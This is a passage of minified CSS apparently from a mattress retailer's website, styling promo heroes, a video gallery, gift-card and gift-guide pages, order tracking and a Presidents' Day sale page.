.hero-background-img.desktop{display:none}}main.page.jk-studios-page .promo-hero .hero-background-img.mobile{display:none}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-background-img.mobile{z-index:0;display:block;position:initial;transform:translate(0%);height:280px}}@media(max-width:539px){main.page.jk-studios-page .promo-hero .hero-background-img.mobile{height:180px}}main.page.jk-studios-page .promo-hero .hero-content{margin-left:6%;margin-bottom:72px}@media(max-width:1599px){main.page.jk-studios-page .promo-hero .hero-content{margin-bottom:55px}}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-content{margin-left:auto;margin-top:25px;margin-bottom:25px}}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-content .hero-label{position:absolute;transform:translateY(-50%)}}main.page.jk-studios-page .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.jk-studios-page .promo-hero .hero-content .value-text{font-weight:300}main.page.jk-studios-page .promo-hero .hero-content .email-signup{display:flex;align-items:center}@media(max-width:539px){main.page.jk-studios-page .promo-hero .hero-content .email-signup{flex-wrap:wrap}}main.page.jk-studios-page .promo-hero .hero-content .email-signup .dont-miss{margin-right:16px}@media(max-width:539px){main.page.jk-studios-page .promo-hero .hero-content .email-signup .dont-miss{margin-right:0;width:100%;margin-bottom:16px}}main.page.jk-studios-page .promo-hero .hero-content .email-signup form{max-width:344px;display:flex}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-txt{-webkit-border-radius:0;border-radius:0;padding:15px 16px;font-size:13px;margin:0;border:0;width:100%;line-height:1.47}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-txt:focus{outline:none}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-btn{display:inline-block;appearance:none;font-family:montserrat,sans-serif;-webkit-appearance:none;background-image:linear-gradient(321deg,#7f167a,#39155e);border:0;margin:0;color:#fff;font-weight:700;text-transform:uppercase;cursor:pointer;font-size:12px;line-height:1.25;padding:17px 12px;transition:opacity .2s}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-btn:hover{opacity:.9}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-btn:active{opacity:.8;transition:none}@media(min-width:768px){main.page.jk-studios-page .promo-hero .hero-content h1,main.page.jk-studios-page .promo-hero .hero-content h3,main.page.jk-studios-page .promo-hero .hero-content p{color:#fff}}main.page.jk-studios-page .video-section .video-container{background-size:cover;background-repeat:no-repeat;background-position:center;width:90%;display:flex;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;height:300px}main.page.jk-studios-page .video-section .video-container.feature{width:100%;height:540px}@media(max-width:1127px){main.page.jk-studios-page .video-section .video-container.feature{width:90%;height:475px}}@media(max-width:767px){main.page.jk-studios-page .video-section .video-container.feature{height:300px}}main.page.jk-studios-page .sized-svg{width:175px;display:block}@media(max-width:539px){main.page.jk-studios-page .sized-svg{display:none}}main.page.jk-studios-page .blank{height:1px;padding-top:24px;padding-bottom:24px}@media(min-width:768px){main.page.jk-studios-page .blank{padding-top:48px;padding-bottom:48px}}main.page.comfort-concierge .sales-hero{background-image:url(https://cdn.purple.com/image/upload/v1565029394/Pages/comfort-concierge/purple-squares-background.jpg);background-size:cover}main.page.comfort-concierge h1,main.page.comfort-concierge h2{max-width:860px}main.page.comfort-concierge .submit-message{margin-top:16px;display:block}main.page.comfort-concierge .submit-message.hidden{display:none}main.page.comfort-concierge .separator-wrapper{width:90%}main.page.comfort-concierge .separator-wrapper .row{align-items:center}main.page.comfort-concierge .separator-wrapper .separator{background-color:#cac6db;transform:translateY(50%);height:1px;width:45%}main.page.comfort-concierge .separator-wrapper p{color:#cac6db}@media(max-width:767px){main.page.video-gallery .row{margin-right:0;margin-left:0}}main.page.video-gallery h4{color:#3b1b5e}main.page.video-gallery .gallery-mb{margin-bottom:32px}@media(max-width:1127px){main.page.video-gallery .gallery-mb{margin-bottom:125px}}@media(max-width:767px){main.page.video-gallery .gallery-mb{margin-bottom:75px}}main.page.video-gallery .hero-section{padding-top:150px;padding-bottom:75px;background-image:linear-gradient(#341458,#45166a 42%,#fff 81%)}@media(max-width:1127px){main.page.video-gallery .hero-section{background-image:linear-gradient(#341458,#45166a 25%,#fff 60%)}}@media(max-width:767px){main.page.video-gallery .hero-section{background-image:linear-gradient(#341458,#45166a 25%,#fff 50%);padding-top:115px;padding-bottom:50px}}main.page.video-gallery .hero-section .hero-sub{font-family:montserrat,sans-serif}main.page.video-gallery .hero-section .hero-text h1,main.page.video-gallery .hero-section .hero-text p{color:#fff}@media(max-width:1127px){main.page.video-gallery .hero-section h4,main.page.video-gallery .kickstart-vids h4{font-size:20px}}@media(max-width:767px){main.page.video-gallery .hero-section h4,main.page.video-gallery .kickstart-vids h4{font-size:16px}}@media(max-width:1127px){main.page.video-gallery .hero-section .container-xl,main.page.video-gallery .gallery-vids .container-xl,main.page.video-gallery .kickstart-vids .container-xl,main.page.video-gallery .pb-vids .container-xl{padding-left:50px;padding-right:50px}}@media(max-width:767px){main.page.video-gallery .hero-section .container-xl,main.page.video-gallery .gallery-vids .container-xl,main.page.video-gallery .kickstart-vids .container-xl,main.page.video-gallery .pb-vids .container-xl{padding-left:20px;padding-right:20px}}@media(max-width:539px){main.page.video-gallery .hero-section .container-xl,main.page.video-gallery .gallery-vids .container-xl,main.page.video-gallery .kickstart-vids .container-xl,main.page.video-gallery .pb-vids .container-xl{padding-left:0;padding-right:0}}main.page.video-gallery .gallery-vids,main.page.video-gallery .kickstart-vids,main.page.video-gallery .pb-vids{padding-top:0}main.page.video-gallery .gallery-vids{padding-bottom:50px}main.page.video-gallery .kickstart-vids{padding-bottom:50px}main.page.video-gallery .video-container{text-align:center}main.page.video-gallery .p-xy-card-slim h4{padding-left:50px;padding-right:50px}@media(max-width:767px){main.page.video-gallery .p-xy-card-slim h4{padding-left:25px;padding-right:25px}}main.page.video-gallery .p-xy-card-slim p{padding-right:25px;padding-left:25px}@media(max-width:767px){main.page.video-gallery .p-xy-card-slim p{padding-left:5px;padding-right:5px}}@media(max-width:1127px){main.page.video-gallery .p-xy-card-slim{padding:32px 50px}}@media(max-width:539px){main.page.video-gallery .p-xy-card-slim{padding-left:24px;padding-right:24px}}main.page.video-gallery .pb-sub{font-family:montserrat,sans-serif}main.page.video-gallery .pb-vids .header-text h1,main.page.video-gallery .pb-vids .header-text p{font-size:42px;color:#3b1b5e}@media(max-width:1127px){main.page.video-gallery .pb-vids .header-text h1,main.page.video-gallery .pb-vids .header-text p{font-size:32px}}@media(max-width:767px){main.page.video-gallery .pb-vids .header-text h1,main.page.video-gallery .pb-vids .header-text p{font-size:24px;padding-right:25px;padding-left:25px}}main.page.video-gallery .component-play-btn button{padding-left:12px}main.page.video-gallery .component-play-btn button:after{margin:0 auto;position:relative;left:8%}main.page.video-gallery .component-play-btn button:before{width:125%;height:129%;left:51%;border-radius:60px}main.page.research-thankyou .research-wrapper{min-height:75vh}main.page.research-thankyou .research-wrapper .research-content{width:90%;max-width:665px;margin:auto}main.page.research-thankyou .research-wrapper .research-content img{max-width:450px}main.page.research-thankyou .research-wrapper .research-content h1{font-size:34px}@media(max-width:767px){main.page.research-thankyou .research-wrapper .research-content h1{font-size:30px}}main.page.research-thankyou .research-wrapper .research-content p{font-size:28px}@media(max-width:767px){main.page.research-thankyou .research-wrapper .research-content p{font-size:24px}}main.page.research-thankyou .component-btn.purple{color:#fff;background-color:#45166a}main.page.gift-card .see-details{cursor:pointer}@media(max-width:1127px){main.page.gift-card .heading-margin{margin-bottom:24px}}@media(max-width:1127px){main.page.gift-card .top-row-to-column{flex-direction:column;align-items:center}}main.page.gift-card .top-row-to-column .top-image-first{display:block}@media(min-width:1128px){main.page.gift-card .top-row-to-column .top-image-first{display:none}}main.page.gift-card .top-row-to-column .left-to-center{flex-direction:column;justify-content:center}@media(max-width:1127px){main.page.gift-card .top-row-to-column .left-to-center{align-items:center;width:100%;text-align:center}}main.page.gift-card .top-row-to-column .left-to-center .bogo-dates{font-size:12px}main.page.gift-card .top-row-to-column .left-to-center .bogo-dates{font-size:12px}main.page.gift-card .top-row-to-column .left-to-center .shop-gift-btn{width:200px}main.page.gift-card .top-row-to-column .top-image-last{display:flex;justify-content:flex-end;max-height:400px;max-width:800px}@media(max-width:1127px){main.page.gift-card .top-row-to-column .top-image-last{display:none}}main.page.gift-card .bottom-container{position:relative}main.page.gift-card .bottom-container .floatie{position:absolute;top:-40px;width:100%;justify-content:center}@media(max-width:767px){main.page.gift-card .bottom-container .floatie{top:-72px}}main.page.gift-card .bottom-container .floatie .floatie-row-to-column{width:80%;height:92px;align-items:center;justify-content:center;box-shadow:0 34px 24px -22px rgba(0,0,0,.25)}@media(max-width:767px){main.page.gift-card .bottom-container .floatie .floatie-row-to-column{flex-direction:column;height:144px;width:90%;justify-content:space-evenly}}main.page.gift-card .bottom-container .floatie .floatie-row-to-column p{font-size:18px;margin-right:5px}main.page.gift-card .bottom-container .floatie .floatie-row-to-column .check-balance-btn:before{content:'';position:absolute;top:0;left:0;border-radius:2em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}main.page.gift-card .bottom-container .floatie .floatie-row-to-column .check-balance-btn:hover{background-color:#fff;color:#341458}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column{width:100vw;flex-direction:column;align-items:center}}main.page.gift-card .bottom-container .bottom-row-to-column .image{background-size:cover;background-position:left}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content{max-width:90%;flex-direction:column;justify-content:flex-start;text-align:left}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content{text-align:center}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content h2{width:70%}@media(max-width:1127px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content h2{width:95%;margin-bottom:32px}}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content h2{width:100%}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form{height:48px}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form{justify-content:center}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form input{width:200px;padding-left:10px;color:#fff;border:none}@media(min-width:1128px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form input{width:246px}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form button{text-transform:uppercase;width:94px;background:#72f4bf}.modal-wrapper .terms-list li{margin-bottom:5px}main.page.gift-guide-lp{overflow:hidden}main.page.gift-guide-lp .gift-lp-hero{z-index:0;background:0 0}main.page.gift-guide-lp .gift-hero-text{font-size:36px}@media(min-width:768px){main.page.gift-guide-lp .gift-hero-text{font-size:64px}}main.page.gift-guide-lp .gift-hero-description{font-size:21px}@media(min-width:540px){main.page.gift-guide-lp .gift-hero-description{font-size:16px}}main.page.gift-guide-lp .hero-spacing{padding-bottom:33px}@media(min-width:1128px){main.page.gift-guide-lp .hero-spacing{padding-bottom:40px}}main.page.gift-guide-lp .section-spacing{padding-top:33px;padding-bottom:33px}@media(min-width:1128px){main.page.gift-guide-lp .section-spacing{padding-top:40px;padding-bottom:40px}}main.page.gift-guide-lp .gift-bundle-section .heading-group .heading{color:#3b1b5e}main.page.gift-guide-lp .gift-bundle-section .heading-group .subheading{font-size:24px}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product{margin:10px 0;padding:30px 12px 42px;height:100%}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .column-bottom{margin-top:auto;width:100%}@media only screen and (max-width:767px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-images{flex-direction:row}}@media only screen and (min-width:768px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-images{min-height:426px}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-identifier{margin-bottom:5px;font-size:16px}@media(min-width:540px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-identifier{font-size:17px}}@media(max-width:1127px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-title .bundle-head{font-size:44px}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-title .bundle-subhead{font-size:16px;color:#605b6a}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-title .bundle-subhead{font-size:20px}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .product-image{background-size:contain;background-repeat:no-repeat;background-position:center;height:90px;width:100%;flex-grow:1}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .product-seperator{font-size:36px;padding:0 5px}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .product-seperator{font-size:48px;padding:0}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .price-text{font-size:16px;color:#605b6a}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-link a{min-width:224px}}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product-harmony{max-height:614px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71);box-shadow:inset 0 0 0 2000px rgba(0,0,0,.14)}@media(min-width:1600px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading-image{min-height:500px}}@media(max-width:1127px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading-image{min-height:350px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-details-container{padding:32px 16px;position:relative}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading h2{font-size:32px}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading p{font-size:14px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container{position:relative}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container .badge,main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container .block-subnav:before{position:absolute;top:0;left:0}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content h3{font-size:16px;font-weight:300}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .small-text{max-width:176px;font-size:20px}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .small-text{font-size:14px}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content{font-size:14px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content h3{font-size:14px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper div.plus{height:48px;margin-top:90px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper div.plus p{font-size:36px}@media(min-width:768px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper div.plus p{font-size:64px}}@media(max-width:1127px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper{display:block}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-images,main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content{justify-content:space-evenly}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .price-text{margin-top:14px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price{flex-direction:column;font-size:24px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price span{margin-right:8px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price span:last-of-type{margin-right:0}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price .component-btn{min-width:122px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price .component-btn{min-width:224px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{background:#d3c0e2;padding:35px 95px}@media(min-width:540px) and (max-width:1599px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{padding:35px 45px}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{padding:35px 24px}}@media only screen and (max-width:1430px) and (min-width:1129px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{margin:0 16px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-heading{color:#531e7c}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-heading h2{font-size:40px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-heading h2{font-size:56px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards{justify-content:center}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards{flex-direction:column}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card{position:relative;padding:50px 10px 27px;height:100%;background-color:rgba(255,255,255,.79);border-radius:10px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card{padding:50px 10px 35px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .badge-card{padding:7px;border-radius:8px 0;position:absolute;top:0;left:0;width:84px;height:30px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .badge-card{width:91px;height:30px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box{margin-top:auto;width:100%}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box .percent-text{font-size:48px}@media(min-width:768px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box .percent-text{font-size:38px}}@media(min-width:1128px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box .percent-text{font-size:64px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .shop-btn .button-link{min-width:220px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .shop-btn .button-link{min-width:354px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .disclaimer{color:#605b6a}main.page.gift-guide-lp .callout-section .callout-wrapper{position:relative}@media(max-width:1127px){main.page.gift-guide-lp .callout-section .callout-wrapper{display:block}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71)}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{min-height:450px}}@media(max-width:1127px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{background-position:50% 50%;min-height:400px}}@media(max-width:767px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{background-position:60% 50%;min-height:350px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container{padding:32px 16px;position:relative}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container .callout-price{flex-direction:column;font-size:24px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container .callout-price span{margin-right:8px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container .callout-price span:last-of-type{margin-right:0}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container .callout-price .component-btn{min-width:224px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge{position:absolute;border-radius:50%;width:66px;height:66px;z-index:1;top:-5%;right:2%}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge{top:-5%;right:1%;width:80px;height:80px}}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge{width:100px;height:100px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge .badge-text{font-size:12px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-badge .badge-text{font-size:16px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71);background-color:rgba(0,0,0,.15);background-blend-mode:overlay;background-position:60% 50%;min-height:130px}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image{min-height:519px}}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image{background-position:50% 50%;min-height:400px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image h2{font-size:24px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image h2{font-size:48px}}@media(min-width:768px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image h2{font-size:56px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image p{font-size:16px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image p{font-size:24px}}@media(min-width:768px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-bundle-image p{font-size:32px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details{padding:32px 16px;position:relative}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details{padding:108px 20px 56px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .bundle-heading{letter-spacing:1.4px;font-size:18px;font-weight:300}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .bundle-heading{letter-spacing:.5px;font-size:20px;font-weight:600}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images{align-items:center}@media(max-width:767px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images{align-items:baseline}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-image{min-width:56px;min-height:35px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-image{max-width:143px;max-height:90px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label{font-size:14px;letter-spacing:.84px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label{font-size:16px;letter-spacing:1.4px}}@media(max-width:539px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label.harmony>span{display:none}}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label.harmony>em{display:none}}@media(max-width:539px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .bundle-label.sheets>em{display:none}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-images .plus{font-size:24px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link{flex-direction:column;font-size:24px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link .bundle-savings{color:#773d93;font-size:16px}@media(min-width:540px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link .bundle-savings{font-size:24px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details .callout-link .component-btn{min-width:224px}main.page.gift-guide-lp .gray-strikethrough{color:#605b6a}main.page.gift-guide-lp .margin-7{margin-bottom:7px}main.page.track-your-order .track-order-section .tracking-container{padding-bottom:40px;box-shadow:0 -4px 32px rgba(0,0,0,.08);border-radius:4px}@media only screen and (max-width:910px){main.page.track-your-order .track-order-section .tracking-container{margin:0 40px}}@media(max-width:767px){main.page.track-your-order .track-order-section .tracking-container{margin:0 16px}}main.page.track-your-order .track-order-section .tracking-container .tracking-header .img .images{margin-bottom:-10%}main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-desktop{display:none}@media(min-width:768px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-desktop{display:inline}}main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-tablet{display:none}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-tablet{display:inline}}@media(min-width:768px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-tablet{display:none}}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-header .img-mobile{display:none}}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form{flex-direction:column}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container{flex-direction:column;width:100%;padding:0 0}@media(min-width:768px){main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container{padding:0 222px}}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container{padding:0 122px}}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .input-container .input-labels{font-size:12px;text-transform:uppercase}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input.order-date{padding:9px 18px}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input.mobile-centered{padding:12px 2px;text-align:center}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input::placeholder{opacity:.4}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .form-input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form a{width:100%}@media(min-width:540px){main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form a{max-width:264px}}main.page.track-your-order .track-order-section .tracking-container .tracking-form .track-order-form .error-message{font-size:10px;color:#a63232;text-transform:uppercase}main.page.track-your-order .hide-element{display:none}main.page.presidents-day .block-image-hero:before{background:0 0}main.page.presidents-day .promo-hero .hero-content{position:static;margin-bottom:72px}@media(max-width:1599px){main.page.presidents-day .promo-hero .hero-content{margin-bottom:55px}}main.page.presidents-day .promo-hero .hero-content .promo-heading{font-weight:600;font-size:25px}@media(min-width:540px){main.page.presidents-day .promo-hero .hero-content .promo-heading{font-size:28px}}@media(min-width:768px){main.page.presidents-day .promo-hero .hero-content .promo-heading{font-size:56px}}main.page.presidents-day .promo-hero .hero-content .hero-heading{font-weight:500;font-size:20px}@media(min-width:540px){main.page.presidents-day .promo-hero .hero-content .hero-heading{font-size:36px}}@media(max-width:767px){main.page.presidents-day .promo-hero .hero-content{margin:16px 12px 21px}main.page.presidents-day .promo-hero .hero-content h3{font-size:17px}}main.page.presidents-day .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.presidents-day .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.presidents-day .promo-hero .hero-content .value-text{font-weight:300}main.page.presidents-day .promo-hero .hero-content .disclaimer-text{font-size:16px;position:absolute;bottom:0;left:50%;transform:translateX(-50%)}@media(max-width:767px){main.page.presidents-day .promo-hero .hero-content .disclaimer-text{font-size:12px}}main.page.presidents-day .promo-hero .hero-content h1,main.page.presidents-day .promo-hero .hero-content h3,main.page.presidents-day .promo-hero .hero-content p{color:#fff}main.page.presidents-day .promo-hero .hero-content a{min-width:192px}@media(min-width:540px){main.page.presidents-day .promo-hero .hero-content a{min-width:268px}}main.page.presidents-day .promo-description-blocks .description-container{position:relative}main.page.presidents-day .promo-description-blocks .description-container .description-floatie{position:relative;margin-top:-65px;flex-direction:column}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie{margin-left:8px;margin-right:8px}}@media(min-width:1128px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie{margin-top:-80px;flex-direction:row;flex-wrap:nowrap}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{background:linear-gradient(0deg,#644577 0%,#451769 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:6px;padding:20px;font-weight:300;font-size:14px}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{font-size:18px}}@media(min-width:768px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{font-size:20px}}@media(min-width:1600px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{font-size:24px}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description p,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description p{margin:5px}@media(max-width:767px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description p .em-break,main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description p .em-break{display:block}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description{margin:-22px 0 0}@media(min-width:1128px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .right-description{margin:0 0 0 -28px}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{margin:0 0 